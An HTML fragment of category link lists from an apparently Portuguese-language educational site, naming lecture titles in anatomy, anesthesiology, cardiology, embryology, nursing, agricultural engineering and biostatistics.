  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo" class="active">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
